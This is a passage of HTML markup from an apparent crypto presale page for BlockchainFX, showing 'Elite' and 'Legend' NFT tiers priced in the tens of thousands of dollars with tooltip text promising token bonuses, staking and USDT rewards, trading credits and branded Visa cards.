6.00661C9.55098 5.8322 9.453 5.59565 9.453 5.349C9.453 5.10235 9.55098 4.8658 9.72539 4.69139C9.8998 4.51698 10.1363 4.419 10.383 4.419Z" fill="white"></path></svg><div class="absolute left-[-80px] min-w-[200px] -translate-x-1/2 bottom-full mb-2 hidden group-hover:block bg-[#020B10] border border-gray-700 text-white text-xs rounded px-2 py-1 z-[9999] ">Buy this NFT and get extra BFX coins added to your wallet.</div></div></div><div class="flex mb-1 rounded-[8px] px-[8px] h-[40.719px]  justify-between items-center" style="background: rgba(124, 124, 124, 0.07);"><li class="flex items-center text-[#fff] text-[16.27px] font-[400] leading-[127.778%] tracking-[-0.32px]"><img alt="points icon" class="w-5 h-5 mr-3" src="880848ee445849cfb34a5ba0bfe0199a9c54a417.png">BFX Staking Rewards</li><div class="relative inline-block group"><svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" viewBox="0 0 22 22" fill="none" class="cursor-pointer"><path d="M10.5 0C16.023 0 20.5 4.477 20.5 10C20.5 15.523 16.023 20 10.5 20C4.977 20 0.5 15.523 0.5 10C0.5 4.477 4.977 0 10.5 0ZM10.5 1.395C8.21781 1.395 6.0291 2.3016 4.41535 3.91535C2.8016 5.5291 1.895 7.71781 1.895 10C1.895 12.2822 2.8016 14.4709 4.41535 16.0847C6.0291 17.6984 8.21781 18.605 10.5 18.605C12.7822 18.605 14.9709 17.6984 16.5847 16.0847C18.1984 14.4709 19.105 12.2822 19.105 10C19.105 7.71781 18.1984 5.5291 16.5847 3.91535C14.9709 2.3016 12.7822 1.395 10.5 1.395ZM10.355 7.21C10.74 7.21 11.052 7.523 11.052 7.908V15.466C11.0452 15.6464 10.9687 15.8172 10.8386 15.9424C10.7086 16.0676 10.535 16.1376 10.3545 16.1376C10.174 16.1376 10.0004 16.0676 9.87037 15.9424C9.74031 15.8172 9.66383 15.6464 9.657 15.466V7.907C9.657 7.522 9.969 7.21 10.355 7.21ZM10.383 4.419C10.6297 4.419 10.8662 4.51698 11.0406 4.69139C11.215 4.8658 11.313 5.10235 11.313 5.349C11.313 5.59565 11.215 5.8322 11.0406 6.00661C10.8662 6.18102 10.6297 6.279 10.383 6.279C10.1363 6.279 9.8998 6.18102 9.72539 6.00661C9.55098 5.8322 9.453 5.59565 9.453 5.349C9.453 5.10235 9.55098 4.8658 9.72539 4.69139C9.8998 4.51698 10.1363 4.419 10.383 4.419Z" fill="white"></path></svg><div class="absolute left-[-80px] min-w-[200px] -translate-x-1/2 bottom-full mb-2 hidden group-hover:block bg-[#020B10] border border-gray-700 text-white text-xs rounded px-2 py-1 z-[9999] ">Receive BFX staking rewards every time someone trades on BlockchainFX.</div></div></div><div class="flex mb-1 rounded-[8px] px-[8px] h-[40.719px]  justify-between items-center" style="background: rgba(124, 124, 124, 0.07);"><li class="flex items-center text-[#fff] text-[16.27px] font-[400] leading-[127.778%] tracking-[-0.32px]"><img alt="points icon" class="w-5 h-5 mr-3" src="880848ee445849cfb34a5ba0bfe0199a9c54a417.png">15% USDT Rewards</li><div class="relative inline-block group"><svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" viewBox="0 0 22 22" fill="none" class="cursor-pointer"><path d="M10.5 0C16.023 0 20.5 4.477 20.5 10C20.5 15.523 16.023 20 10.5 20C4.977 20 0.5 15.523 0.5 10C0.5 4.477 4.977 0 10.5 0ZM10.5 1.395C8.21781 1.395 6.0291 2.3016 4.41535 3.91535C2.8016 5.5291 1.895 7.71781 1.895 10C1.895 12.2822 2.8016 14.4709 4.41535 16.0847C6.0291 17.6984 8.21781 18.605 10.5 18.605C12.7822 18.605 14.9709 17.6984 16.5847 16.0847C18.1984 14.4709 19.105 12.2822 19.105 10C19.105 7.71781 18.1984 5.5291 16.5847 3.91535C14.9709 2.3016 12.7822 1.395 10.5 1.395ZM10.355 7.21C10.74 7.21 11.052 7.523 11.052 7.908V15.466C11.0452 15.6464 10.9687 15.8172 10.8386 15.9424C10.7086 16.0676 10.535 16.1376 10.3545 16.1376C10.174 16.1376 10.0004 16.0676 9.87037 15.9424C9.74031 15.8172 9.66383 15.6464 9.657 15.466V7.907C9.657 7.522 9.969 7.21 10.355 7.21ZM10.383 4.419C10.6297 4.419 10.8662 4.51698 11.0406 4.69139C11.215 4.8658 11.313 5.10235 11.313 5.349C11.313 5.59565 11.215 5.8322 11.0406 6.00661C10.8662 6.18102 10.6297 6.279 10.383 6.279C10.1363 6.279 9.8998 6.18102 9.72539 6.00661C9.55098 5.8322 9.453 5.59565 9.453 5.349C9.453 5.10235 9.55098 4.8658 9.72539 4.69139C9.8998 4.51698 10.1363 4.419 10.383 4.419Z" fill="white"></path></svg><div class="absolute left-[-80px] min-w-[200px] -translate-x-1/2 bottom-full mb-2 hidden group-hover:block bg-[#020B10] border border-gray-700 text-white text-xs rounded px-2 py-1 z-[9999] ">Get USDT rewards, paid as a percentage of your total BFX staking earnings.</div></div></div><div class="flex mb-1 rounded-[8px] px-[8px] h-[40.719px]  justify-between items-center" style="background: rgba(124, 124, 124, 0.07);"><li class="flex items-center text-[#fff] text-[16.27px] font-[400] leading-[127.778%] tracking-[-0.32px]"><img alt="points icon" class="w-5 h-5 mr-3" src="880848ee445849cfb34a5ba0bfe0199a9c54a417.png">$5000 Trading Credits</li><div class="relative inline-block group"><svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" viewBox="0 0 22 22" fill="none" class="cursor-pointer"><path d="M10.5 0C16.023 0 20.5 4.477 20.5 10C20.5 15.523 16.023 20 10.5 20C4.977 20 0.5 15.523 0.5 10C0.5 4.477 4.977 0 10.5 0ZM10.5 1.395C8.21781 1.395 6.0291 2.3016 4.41535 3.91535C2.8016 5.5291 1.895 7.71781 1.895 10C1.895 12.2822 2.8016 14.4709 4.41535 16.0847C6.0291 17.6984 8.21781 18.605 10.5 18.605C12.7822 18.605 14.9709 17.6984 16.5847 16.0847C18.1984 14.4709 19.105 12.2822 19.105 10C19.105 7.71781 18.1984 5.5291 16.5847 3.91535C14.9709 2.3016 12.7822 1.395 10.5 1.395ZM10.355 7.21C10.74 7.21 11.052 7.523 11.052 7.908V15.466C11.0452 15.6464 10.9687 15.8172 10.8386 15.9424C10.7086 16.0676 10.535 16.1376 10.3545 16.1376C10.174 16.1376 10.0004 16.0676 9.87037 15.9424C9.74031 15.8172 9.66383 15.6464 9.657 15.466V7.907C9.657 7.522 9.969 7.21 10.355 7.21ZM10.383 4.419C10.6297 4.419 10.8662 4.51698 11.0406 4.69139C11.215 4.8658 11.313 5.10235 11.313 5.349C11.313 5.59565 11.215 5.8322 11.0406 6.00661C10.8662 6.18102 10.6297 6.279 10.383 6.279C10.1363 6.279 9.8998 6.18102 9.72539 6.00661C9.55098 5.8322 9.453 5.59565 9.453 5.349C9.453 5.10235 9.55098 4.8658 9.72539 4.69139C9.8998 4.51698 10.1363 4.419 10.383 4.419Z" fill="white"></path></svg><div class="absolute left-[-80px] min-w-[200px] -translate-x-1/2 bottom-full mb-2 hidden group-hover:block bg-[#020B10] border border-gray-700 text-white text-xs rounded px-2 py-1 z-[9999] ">Receive trading credits after the presale to use on BlockchainFX.</div></div></div></ul></div><div class="flex justify-start pt-[15px]"><button class="text-black px-[12px] hover:border-[#E6B005] hover:opacity-[0.8] text-[15.27px] font-[800] border border-[#E5AE00]  rounded-[8px] w-[100%] h-[49px]" style="background: linear-gradient(90deg, rgb(229, 174, 0) 0%, rgb(255, 213, 81) 100%);">Buy $BFX • $25,000</button></div></div></div><div class="swiper-slide" style="width: 386.667px; margin-right: 20px;"><div class="p-[15px] rounded-[8px] flex w-[100%] mx-auto flex-col justify-between border-[1px solid rgba(230, 175, 3, 0.12)] border !min-h-[610px] max-h-[610px] h-[100%]" style="background: rgb(3, 15, 22);"><div><img loading="lazy" class="rounded-[8px] w-[100%] max-h-[190px]" alt="Elite" src="cardimg%20(6).d7b3953a8465a4e25596.webp"><div class="flex space-x-3 items-start py-[14px]"><div><h3 class="text-[#ffff] flex flex-col justify-end font-[600] "><span class="leading-[100%] text-[40px]">Elite</span><span class="text-[#fff] text-start pt-[10px] text-[16.27px] font-[600]">$50,000</span></h3></div><h3 class="text-[#fff] text-center border rounded-[16px] px-[26px] py-[6px] text-[16.27px] font-[600]" style="border: 1px solid rgba(255, 255, 255, 0.1);">NFT</h3></div><ul class="text-left"><div class="flex mb-1 rounded-[8px] px-[8px] h-[40.719px]  justify-between items-center" style="background: rgba(124, 124, 124, 0.07);"><li class="flex items-center text-[#fff] text-[16.27px] font-[400] leading-[127.778%] tracking-[-0.32px]"><img alt="points icon" class="w-5 h-5 mr-3" src="880848ee445849cfb34a5ba0bfe0199a9c54a417.png">Metal BFX Visa Card</li><div class="relative inline-block group"><svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" viewBox="0 0 22 22" fill="none" class="cursor-pointer"><path d="M10.5 0C16.023 0 20.5 4.477 20.5 10C20.5 15.523 16.023 20 10.5 20C4.977 20 0.5 15.523 0.5 10C0.5 4.477 4.977 0 10.5 0ZM10.5 1.395C8.21781 1.395 6.0291 2.3016 4.41535 3.91535C2.8016 5.5291 1.895 7.71781 1.895 10C1.895 12.2822 2.8016 14.4709 4.41535 16.0847C6.0291 17.6984 8.21781 18.605 10.5 18.605C12.7822 18.605 14.9709 17.6984 16.5847 16.0847C18.1984 14.4709 19.105 12.2822 19.105 10C19.105 7.71781 18.1984 5.5291 16.5847 3.91535C14.9709 2.3016 12.7822 1.395 10.5 1.395ZM10.355 7.21C10.74 7.21 11.052 7.523 11.052 7.908V15.466C11.0452 15.6464 10.9687 15.8172 10.8386 15.9424C10.7086 16.0676 10.535 16.1376 10.3545 16.1376C10.174 16.1376 10.0004 16.0676 9.87037 15.9424C9.74031 15.8172 9.66383 15.6464 9.657 15.466V7.907C9.657 7.522 9.969 7.21 10.355 7.21ZM10.383 4.419C10.6297 4.419 10.8662 4.51698 11.0406 4.69139C11.215 4.8658 11.313 5.10235 11.313 5.349C11.313 5.59565 11.215 5.8322 11.0406 6.00661C10.8662 6.18102 10.6297 6.279 10.383 6.279C10.1363 6.279 9.8998 6.18102 9.72539 6.00661C9.55098 5.8322 9.453 5.59565 9.453 5.349C9.453 5.10235 9.55098 4.8658 9.72539 4.69139C9.8998 4.51698 10.1363 4.419 10.383 4.419Z" fill="white"></path></svg><div class="absolute left-[-80px] min-w-[200px] -translate-x-1/2 bottom-full mb-2 hidden group-hover:block bg-[#020B10] border border-gray-700 text-white text-xs rounded px-2 py-1 z-[9999] ">Get your Metal BFX Visa Card (virtual and physical), accepted online and in stores worldwide.</div></div></div><div class="flex mb-1 rounded-[8px] px-[8px] h-[40.719px]  justify-between items-center" style="background: rgba(124, 124, 124, 0.07);"><li class="flex items-center text-[#fff] text-[16.27px] font-[400] leading-[127.778%] tracking-[-0.32px]"><img alt="points icon" class="w-5 h-5 mr-3" src="880848ee445849cfb34a5ba0bfe0199a9c54a417.png">60% BFX Bonus</li><div class="relative inline-block group"><svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" viewBox="0 0 22 22" fill="none" class="cursor-pointer"><path d="M10.5 0C16.023 0 20.5 4.477 20.5 10C20.5 15.523 16.023 20 10.5 20C4.977 20 0.5 15.523 0.5 10C0.5 4.477 4.977 0 10.5 0ZM10.5 1.395C8.21781 1.395 6.0291 2.3016 4.41535 3.91535C2.8016 5.5291 1.895 7.71781 1.895 10C1.895 12.2822 2.8016 14.4709 4.41535 16.0847C6.0291 17.6984 8.21781 18.605 10.5 18.605C12.7822 18.605 14.9709 17.6984 16.5847 16.0847C18.1984 14.4709 19.105 12.2822 19.105 10C19.105 7.71781 18.1984 5.5291 16.5847 3.91535C14.9709 2.3016 12.7822 1.395 10.5 1.395ZM10.355 7.21C10.74 7.21 11.052 7.523 11.052 7.908V15.466C11.0452 15.6464 10.9687 15.8172 10.8386 15.9424C10.7086 16.0676 10.535 16.1376 10.3545 16.1376C10.174 16.1376 10.0004 16.0676 9.87037 15.9424C9.74031 15.8172 9.66383 15.6464 9.657 15.466V7.907C9.657 7.522 9.969 7.21 10.355 7.21ZM10.383 4.419C10.6297 4.419 10.8662 4.51698 11.0406 4.69139C11.215 4.8658 11.313 5.10235 11.313 5.349C11.313 5.59565 11.215 5.8322 11.0406 6.00661C10.8662 6.18102 10.6297 6.279 10.383 6.279C10.1363 6.279 9.8998 6.18102 9.72539 6.00661C9.55098 5.8322 9.453 5.59565 9.453 5.349C9.453 5.10235 9.55098 4.8658 9.72539 4.69139C9.8998 4.51698 10.1363 4.419 10.383 4.419Z" fill="white"></path></svg><div class="absolute left-[-80px] min-w-[200px] -translate-x-1/2 bottom-full mb-2 hidden group-hover:block bg-[#020B10] border border-gray-700 text-white text-xs rounded px-2 py-1 z-[9999] ">Buy this NFT and get extra BFX coins added to your wallet.</div></div></div><div class="flex mb-1 rounded-[8px] px-[8px] h-[40.719px]  justify-between items-center" style="background: rgba(124, 124, 124, 0.07);"><li class="flex items-center text-[#fff] text-[16.27px] font-[400] leading-[127.778%] tracking-[-0.32px]"><img alt="points icon" class="w-5 h-5 mr-3" src="880848ee445849cfb34a5ba0bfe0199a9c54a417.png">BFX Staking Rewards</li><div class="relative inline-block group"><svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" viewBox="0 0 22 22" fill="none" class="cursor-pointer"><path d="M10.5 0C16.023 0 20.5 4.477 20.5 10C20.5 15.523 16.023 20 10.5 20C4.977 20 0.5 15.523 0.5 10C0.5 4.477 4.977 0 10.5 0ZM10.5 1.395C8.21781 1.395 6.0291 2.3016 4.41535 3.91535C2.8016 5.5291 1.895 7.71781 1.895 10C1.895 12.2822 2.8016 14.4709 4.41535 16.0847C6.0291 17.6984 8.21781 18.605 10.5 18.605C12.7822 18.605 14.9709 17.6984 16.5847 16.0847C18.1984 14.4709 19.105 12.2822 19.105 10C19.105 7.71781 18.1984 5.5291 16.5847 3.91535C14.9709 2.3016 12.7822 1.395 10.5 1.395ZM10.355 7.21C10.74 7.21 11.052 7.523 11.052 7.908V15.466C11.0452 15.6464 10.9687 15.8172 10.8386 15.9424C10.7086 16.0676 10.535 16.1376 10.3545 16.1376C10.174 16.1376 10.0004 16.0676 9.87037 15.9424C9.74031 15.8172 9.66383 15.6464 9.657 15.466V7.907C9.657 7.522 9.969 7.21 10.355 7.21ZM10.383 4.419C10.6297 4.419 10.8662 4.51698 11.0406 4.69139C11.215 4.8658 11.313 5.10235 11.313 5.349C11.313 5.59565 11.215 5.8322 11.0406 6.00661C10.8662 6.18102 10.6297 6.279 10.383 6.279C10.1363 6.279 9.8998 6.18102 9.72539 6.00661C9.55098 5.8322 9.453 5.59565 9.453 5.349C9.453 5.10235 9.55098 4.8658 9.72539 4.69139C9.8998 4.51698 10.1363 4.419 10.383 4.419Z" fill="white"></path></svg><div class="absolute left-[-80px] min-w-[200px] -translate-x-1/2 bottom-full mb-2 hidden group-hover:block bg-[#020B10] border border-gray-700 text-white text-xs rounded px-2 py-1 z-[9999] ">Receive BFX staking rewards every time someone trades on BlockchainFX.</div></div></div><div class="flex mb-1 rounded-[8px] px-[8px] h-[40.719px]  justify-between items-center" style="background: rgba(124, 124, 124, 0.07);"><li class="flex items-center text-[#fff] text-[16.27px] font-[400] leading-[127.778%] tracking-[-0.32px]"><img alt="points icon" class="w-5 h-5 mr-3" src="880848ee445849cfb34a5ba0bfe0199a9c54a417.png">20% USDT Rewards</li><div class="relative inline-block group"><svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" viewBox="0 0 22 22" fill="none" class="cursor-pointer"><path d="M10.5 0C16.023 0 20.5 4.477 20.5 10C20.5 15.523 16.023 20 10.5 20C4.977 20 0.5 15.523 0.5 10C0.5 4.477 4.977 0 10.5 0ZM10.5 1.395C8.21781 1.395 6.0291 2.3016 4.41535 3.91535C2.8016 5.5291 1.895 7.71781 1.895 10C1.895 12.2822 2.8016 14.4709 4.41535 16.0847C6.0291 17.6984 8.21781 18.605 10.5 18.605C12.7822 18.605 14.9709 17.6984 16.5847 16.0847C18.1984 14.4709 19.105 12.2822 19.105 10C19.105 7.71781 18.1984 5.5291 16.5847 3.91535C14.9709 2.3016 12.7822 1.395 10.5 1.395ZM10.355 7.21C10.74 7.21 11.052 7.523 11.052 7.908V15.466C11.0452 15.6464 10.9687 15.8172 10.8386 15.9424C10.7086 16.0676 10.535 16.1376 10.3545 16.1376C10.174 16.1376 10.0004 16.0676 9.87037 15.9424C9.74031 15.8172 9.66383 15.6464 9.657 15.466V7.907C9.657 7.522 9.969 7.21 10.355 7.21ZM10.383 4.419C10.6297 4.419 10.8662 4.51698 11.0406 4.69139C11.215 4.8658 11.313 5.10235 11.313 5.349C11.313 5.59565 11.215 5.8322 11.0406 6.00661C10.8662 6.18102 10.6297 6.279 10.383 6.279C10.1363 6.279 9.8998 6.18102 9.72539 6.00661C9.55098 5.8322 9.453 5.59565 9.453 5.349C9.453 5.10235 9.55098 4.8658 9.72539 4.69139C9.8998 4.51698 10.1363 4.419 10.383 4.419Z" fill="white"></path></svg><div class="absolute left-[-80px] min-w-[200px] -translate-x-1/2 bottom-full mb-2 hidden group-hover:block bg-[#020B10] border border-gray-700 text-white text-xs rounded px-2 py-1 z-[9999] ">Get USDT rewards, paid as a percentage of your total BFX staking earnings.</div></div></div><div class="flex mb-1 rounded-[8px] px-[8px] h-[40.719px]  justify-between items-center" style="background: rgba(124, 124, 124, 0.07);"><li class="flex items-center text-[#fff] text-[16.27px] font-[400] leading-[127.778%] tracking-[-0.32px]"><img alt="points icon" class="w-5 h-5 mr-3" src="880848ee445849cfb34a5ba0bfe0199a9c54a417.png">$10000 Trading Credits</li><div class="relative inline-block group"><svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" viewBox="0 0 22 22" fill="none" class="cursor-pointer"><path d="M10.5 0C16.023 0 20.5 4.477 20.5 10C20.5 15.523 16.023 20 10.5 20C4.977 20 0.5 15.523 0.5 10C0.5 4.477 4.977 0 10.5 0ZM10.5 1.395C8.21781 1.395 6.0291 2.3016 4.41535 3.91535C2.8016 5.5291 1.895 7.71781 1.895 10C1.895 12.2822 2.8016 14.4709 4.41535 16.0847C6.0291 17.6984 8.21781 18.605 10.5 18.605C12.7822 18.605 14.9709 17.6984 16.5847 16.0847C18.1984 14.4709 19.105 12.2822 19.105 10C19.105 7.71781 18.1984 5.5291 16.5847 3.91535C14.9709 2.3016 12.7822 1.395 10.5 1.395ZM10.355 7.21C10.74 7.21 11.052 7.523 11.052 7.908V15.466C11.0452 15.6464 10.9687 15.8172 10.8386 15.9424C10.7086 16.0676 10.535 16.1376 10.3545 16.1376C10.174 16.1376 10.0004 16.0676 9.87037 15.9424C9.74031 15.8172 9.66383 15.6464 9.657 15.466V7.907C9.657 7.522 9.969 7.21 10.355 7.21ZM10.383 4.419C10.6297 4.419 10.8662 4.51698 11.0406 4.69139C11.215 4.8658 11.313 5.10235 11.313 5.349C11.313 5.59565 11.215 5.8322 11.0406 6.00661C10.8662 6.18102 10.6297 6.279 10.383 6.279C10.1363 6.279 9.8998 6.18102 9.72539 6.00661C9.55098 5.8322 9.453 5.59565 9.453 5.349C9.453 5.10235 9.55098 4.8658 9.72539 4.69139C9.8998 4.51698 10.1363 4.419 10.383 4.419Z" fill="white"></path></svg><div class="absolute left-[-80px] min-w-[200px] -translate-x-1/2 bottom-full mb-2 hidden group-hover:block bg-[#020B10] border border-gray-700 text-white text-xs rounded px-2 py-1 z-[9999] ">Receive trading credits after the presale to use on BlockchainFX.</div></div></div></ul></div><div class="flex justify-start pt-[15px]"><button class="text-black px-[12px] hover:border-[#E6B005] hover:opacity-[0.8] text-[15.27px] font-[800] border border-[#E5AE00]  rounded-[8px] w-[100%] h-[49px]" style="background: linear-gradient(90deg, rgb(229, 174, 0) 0%, rgb(255, 213, 81) 100%);">Buy $BFX • $50,000</button></div></div></div><div class="swiper-slide" style="width: 386.667px; margin-right: 20px;"><div class="p-[15px] rounded-[8px] flex w-[100%] mx-auto flex-col justify-between border-[1px solid rgba(230, 175, 3, 0.12)] border !min-h-[610px] max-h-[610px] h-[100%]" style="background: rgb(3, 15, 22);"><div><img loading="lazy" class="rounded-[8px] w-[100%] max-h-[190px]" alt="Legend" src="cardimg%20(7).78fc650ca88f39277ae9.webp"><div class="flex space-x-3 items-start py-[14px]"><div><h3 class="text-[#ffff] flex flex-col justify-end font-[600] "><span class="leading-[100%] text-[40px]">Legend</span><span class="text-[#fff] text-start pt-[10px] text-[16.27px] font-[600]">$100,000</span></h3></div><h3 class="text-[#fff] text-center border rounded-[16px] px-[26px] py-[6px] text-[16.27px] font-[600]" style="border: 1px solid rgba(255, 255, 255, 0.1);">NFT</h3></div><ul class="text-left"><div class="flex mb-1 rounded-[8px] px-[8px] h-[40.719px]  justify-between items-center" style="background: rgba(124, 124, 124, 0.07);"><li class="flex items-center text-[#fff] text-[16.27px] font-[400] leading-[127.778%] tracking-[-0.32px]"><img alt="points icon" class="w-5 h-5 mr-3" src="880848ee445849cfb34a5ba0bfe0199a9c54a417.png">18 Karat BFX Visa Card</li><div class="relative inline-block group"><svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" viewBox="0 0 22 22" fill="none" class="cursor-pointer"><path d="M10.5 0C16.023 0 20.5 4.477 20.5 10C20.5 15.523 16.023 20 10.5 20C4.977 20 0.5 15.523 0.5 10C0.5 4.477 4.977 0 10.5 0ZM10.5 1.395C8.21781 1.395 6.0291 2.3016 4.41535 3.91535C2.8016 5.5291 1.895 7.71781 1.895 10C1.895 12.2822 2.8016 14.4709 4.41535 16.0847C6.0291 17.6984 8.21781 18.605 10.5 18.605C12.7822 18.605 14.9709 17.6984 16.5847 16.0847C18.1984 14.4709 19.105 12.2822 19.105 10C19.105 7.71781 18.1984 5.5291 16.5847 3.91535C14.9709 2.3016 12.7822 1.395 10.5 1.395ZM10.355 7.21C10.74 7.21 11.052 7.523 11.052 7.908V15.466C11.0452 15.6464 10.9687 15.8172 10.8386 15.9424C10.7086 16.0676 10.535 16.1376 10.3545 16.1376C10.174 16.1376 10.0004 16.0676 9.87037 15.9424C9.74031 15.8172 9.66383 15.6464 9.657 15.466V7.907C9.657 7.522 9.969 7.21 10.355 7.21ZM10.383 4.419C10.6297 4.419 10.8662 4.51698 11.0406 4.69139C11.215 4.8658 11.313 5.10235 11.313 5.349C11.313 5.59565 11.215 5.8322 11.0406 6.00661C10.8662 6.18102 10.6297 6.279 10.383 6.279C10.1363 6.279 9.8998 6.18102 9.72539 6.00661C9.55098 5.8322 9.453 5.59565 9.453 5.349C9.453 5.10235 9.55098 4.8658 9.72539 4.69139C9.8998 4.51698 10.1363 4.419 10.383 4.419Z" fill="white"></path></svg><div class="absolute left-[-80px] min-w-[200px] -translate-x-1/2 bottom-full mb-2 hidden group-hover:block bg-[#020B10] border border-gray-700 text-white text-xs rounded px-2 py-1 z-[9999] ">Get your 18 Karat BFX Visa Card (virtual and physical), accepted online and in stores worldwide.</div></div></div><div class="flex mb-1 rounded-[8px] px-[8px] h-[40.719px]  justify-between items-center" style="background: rgba(124, 124, 124, 0.07);"><li class="flex items-center text-[#fff] text-[16.27px] font-[400] leading-[127.778%] tracking-[-0.32px]"><img alt="points icon" class="w-5 h-5 mr-3" src="880848ee445849cfb34a5ba0bfe0199a9c54a417.png">80% BFX Bonus</li><div class="relative inline-block group"><svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" viewBox="0 0 22 22" fill="none" class="cursor-pointer"><path d="M10.5 0C16.023 0 20.5 4.477 20.5 10C20.5 15.523 16.023 20 10.5 20C4.977 20 0.5 15.523 0.5 10C0.5 4.477 4.977 0 10.5 0ZM10.5 1.395C8.21781 1.395 6.0291 2.3016 4.41535 3.91535C2.8016 5.5291 1.895 7.71781 1.895 10C1.895 12.2822 2.8016 14.4709 4.41535 16.0847C6.0291 17.6984 8.21781 18.605 10.5 18.605C12.7822 18.605 14.9709 17.6984 16.5847 16.0847C18.1984 14.4709 19.105 12.2822 19.105 10C19.105 7.71781 18.1984 5.5291 16.5847 3.91535C14.9709 2.3016 12.7822 1.395 10.5 1.395ZM10.355 7.21C10.74 7.21 11.052 7.523 11.052 7.908V15.466C11.0452 15.6464 10.9687 15.8172 10.8386 15.9424C10.7086 16.0676 10.535 16.1376 10.3545 16.1376C10.174 16.1376 10.0004 16.0676 9.87037 15.9424C9.74031 15.8172 9.66383 15.6464 9.657 15.466V7.907C9.657 7.522 9.969 7.21 10.355 7.21ZM10.383 4.419C10.6297 4.419 10.8662 4.51698 11.0406 4.69139C11.215 4.8658 11.313 5.10235 11.313 5.349C11.313 5.59565 11.215 5.8322 11.0406 6.00661C10.8662 6.18102 10.6297 6.279 10.383 6.279C10.1363 6.279 9.8998 6.18102 9.72539 6.00661C9.55098 5.8322 9.453 5.59565 9.453 5.349C9.453 5.10235 9.55098 4.8658 9.72539 4.69139C9.8998 4.51698 10.1363 4.419 10.383 4.419Z" fill="white"></path></svg><div class="absolute left-[-80px] min-w-[200px] -translate-x-1/2 bottom-full mb-2 hidden group-hover:block bg-[#020B10] border border-gray-700 text-white text-xs rounded px-2 py-1 z-[9999] ">Buy this NFT and get extra BFX coins added to your wallet.</div></div></div><div class="flex mb-1 rounded-[8px] px-[8px] h-[40.719px]  justify-between items-center" style="background: rgba(124, 124, 124, 0.07);"><li class="flex items-center text-[#fff] text-[16.27px] font-[400] leading-[127.778%] tracking-[-0.32px]"><img alt="points icon" class="w-5 h-5 mr-3" src="880848ee445849cfb34a5ba0bfe0199a9c54a417.png">BFX Staking Rewards</li><div class="relative inline-block group"><svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" viewBox="0 0 22 22" fill="none" class="cursor-pointer"><path d="M10.5 0C16.023 0 20.5 4.477 20.5 10C20.5 15.523 16.023 20 10.5 20C4.977 20 0.5 15.523 0.5 10C0.5 4.477 4.977 0 10.5 0ZM10.5 1.395C8.21781 1.395 6.0291 2.3016 4.41535 3.91535C2.8016 5.5291 1.895 7.71781 1.895 10C1.895 12.2822 2.8016 14.4709 4.41535 16.0847C6.0291 17.6984 8.21781 18.605 10.5 18.605C12.7822 18.605 14.9709 17.6984 16.5847 16.0847C18.1984 14.4709 19.105 12.2822 19.105 10C19.105 7.71781 18.1984 5.5291 16.5847 3.91535C14.9709 2.3016 12.7822 1.395 10.5 1.395ZM10.355 7.21C10.74 7.21 11.052 7.523 11.052 7.908V15.466C11.0452 15.6464 10.9687 15.8172 10.8386 15.9424C10.7086 16.0676 10.535 16.1376 10.3545 16.1376C10.174 16.1376 10.0004 16.0676 9.87037 15.9424C9.74031 15.8172 9.66383 15.6464 9.657 15.466V7.907C9.657 7.522 9.969 7.21 10.355 7.21ZM10.383 4.419C10.6297 4.419 10.8662 4.51698 11.0406 4.69139C11.215 4.8658 11.313 5.10235 11.313 5.349C11.313 5.59565 11.215 5.8322 11.0406 6.00661C10.8662 6.18102 10.6297 6.279 10.383 6.279C10.1363 6.279 9.8998 6.18102 9.72539 6.00661C9.55098 5.8322 9.453 5.59565 9.453 5.349C9.453 5.10235 9.55098 4.8658 9.72539 4.69139C9.8998 4.51698 10.1363 4.419 10.383 4.419Z" fill="white"></path></svg><div class="absolute left-[-80px] min-w-[200px] -translate-x-1/2 bottom-full mb-2 hidden group-hover:block bg-[#020B10] border border-gray-700 text-white text-xs rounded px-2 py-1 z-[9999] ">Receive BFX staking rewards every time someone trades on BlockchainFX.</div></div></div><div class="flex mb-1 rounded-[8px] px-[8px] h-[40.719px]  justify-between items-center" style="background: rgba(124, 124, 124, 0.07);"><li class="flex items-center text-[#fff] text-[16.27px] font-[400] leading-[127.778%] tracking-[-0.32px]"><img alt="points icon" class="w-5 h-5 mr-3" src="880848ee445849cfb34a5ba0bfe0199a9c54a417.png">30% USDT Rewards</li><div class="relative inline-block group"><svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" viewBox="0 0 22 22" fill="none" class="cursor-pointer"><path d="M10.5 0C16.023 0 20.5 4.477 20.5 10C20.5 15.523 16.023 20 10.5 20C4.977 20 0.5 15.523 0.5 10C0.5 4.477 4.977 0 10.5 0ZM10.5 1.395C8.21781 1.395 6.0291 2.3016 4.41535 3.91535C2.8016 5.5291 1.895 7.71781 1.895 10C1.895 12.2822 2.8016 14.4709 4.41535 16.0847C6.0291 17.6984 8.21781 18.605 10.5 18.605C12.7822 18.605 14.9709 17.6984 16.5847 16.0847C18.1984 14.4709 19.105 12.2822 19.105 10C19.105 7.71781 18.1984 5.5291 16.5847 3.91535C14.9709 2.3016 12.7822 1.395 10.5 1.395ZM10.355 7.21C10.74 7.21 11.052 7.523 11.052 7.908V15.466C11.0452 15.6464 10.9687 15.8172 10.8386 15.9424C10.7086 16.0676 10.535 16.1376 10.3545 16.1376C10.174 16.1376 10.0004 16.0676 9.87037 15.9424C9.74031 15.8172 9.66383 15.6464 9.657 15.466V7.907C9.657 7.522 9.969 7.21 10.355 7.21ZM10.383 4.419C10.6297 4.419 10.8662 4.51698 11.0406 4.69139C11.215 4.8658 11.313 5.10235 11.313 5.349C11.313 5.59565 11.215 5.8322 11.0406 6.00661C10.8662 6.18102 10.6297 6.279 10.383 6.279C10.1363 6.279 9.8998 6.18102 9.72539 6.00661C9.55098 5.8322 9.453 5.59565 9.453 5.349C9.453 5.10235 9.55098 4.8658 9.72539 4.69139C9.8998 4.51698 10.1363 4.419 10.383 4.419Z" fill="white"></path></svg><div class="absolute left-[-80px] min-w-[200px] -translate-x-1/2 bottom-full mb-2 hidden group-hover:block bg-[#020B10] border border-gray-700 text-white text-xs rounded px-2 py-1 z-[9999] ">Get USDT rewards, paid as a percentage of your total BFX staking earnings.</div></div></div><div class="flex mb-1 rounded-[8px] px-[8px] h-[40.719px]  justify-between items-center" style="background: rgba(124, 124, 124, 